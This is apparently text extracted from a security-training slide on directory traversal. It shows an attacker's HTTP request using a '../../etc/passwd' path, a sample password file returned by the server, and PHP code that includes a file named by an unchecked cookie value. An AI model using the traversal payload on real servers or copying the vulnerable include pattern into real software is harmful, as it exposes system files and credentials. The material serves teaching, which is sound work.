 http://www.certifiedhacker.com/GET/process.php./../../../
../../../../../etc/passwd
Attacker sending HTTP request
Server responds with
password files
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh
<?php
$theme = 'Jason.php';
if ( is_set( $_COOKIE['THEME'] ) )
$theme = $_COOKIE['THEME'];
include (
"/home/users/certifiedhacker/Jason/" .
$theme );?>
Vulnerable Server Code